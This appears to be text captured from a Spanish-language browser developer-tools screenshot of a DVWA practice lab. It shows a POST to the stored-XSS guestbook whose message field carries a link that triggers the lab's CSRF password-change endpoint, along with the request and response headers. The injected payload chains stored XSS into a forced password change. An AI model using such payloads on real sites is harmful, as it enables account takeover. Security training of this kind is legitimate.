 172.17.0.2/vulnerabilities/xss_s/
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
Vulnerability: Stored Cross Site Scripting (XSS)
Name *
Message *
Sign Guestbook Clear Guestbook
Inspector Consola Depurador Red Editor de estilos Rendimiento Memoria Almacenamiento Accesibilidad Aplicación
Filtrar las URL
Todos HTML CSS JS XHR Tipografía Imágenes Medios WS Otros Desactivar ca
Nueva petición Buscar Bloqueando
Accept-Encoding gzip, deflate
Content-Length 219
Origin http://172.17.0.2
Connection keep-alive
Referer http://172.17.0.2/vulnerabilities/xss_s/
Cookie PHPSESSID=0jo999g4jjap1of6g84t6v8gq6; security=low
Upgrade-Insecure-Requests 1
User-Agent Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:130.0) Gecko/20100101 Firefox/130.0
Accept text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
Accept-Language es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
Content-Type application/x-www-form-urlencoded
Priority u=0, i
nombre valor
Cuerpo
me=marca&mtxMessage=<a href"http%3A%2F%2F172%2E17%2E0%2E2%2Fvulnerabilities%2Fcsrf%2F%3Fpassword%5Fnew%3Dsapo%26password%5Fconf%3Dsapo%26Change%3DChange%23">cristiano
Limpiar Enviar
M D... Archivo Ini... T Tr...
PC ... /vulnerabilities/ do... ht 1,... 5
GE ... dvwaPage.js sc... js ca... 0
GE ... add_event_liste sc... js ca... 59
GE ... favicon.ico Fa... vn ca... 1,
Cabeceras Cookies Solicitud Respuesta Tiempos
Filtrar cabeceras
POST http://172.17.0.2/vulnerabilities/xss_s/
Estado 200 OK
Versión HTTP/1.1
Transferido 1,99 KB (tamaño 5 KB)
Política de referencia strict-origin-when-cross-origin
Prioridad de la solicitud Highest
Resolución DNS Sistema
Cabeceras de la respuesta (352 B)
Cache-Control: no-cache, must-revalidate
Connection: Keep-Alive
Content-Encoding: gzip
Content-Length: 1635
Content-Type: text/html;charset=utf-8
Date: Wed, 16 Oct 2024 14:52:00 GMT
Expires: Tue, 23 Jun 2009 12:00:00 GMT
Keep-Alive: timeout=5, max=100
Pragma: no-cache
Server: Apache/2.4.25 (Debian)
Vary: Accept-Encoding
Cabeceras de la petición (635 B)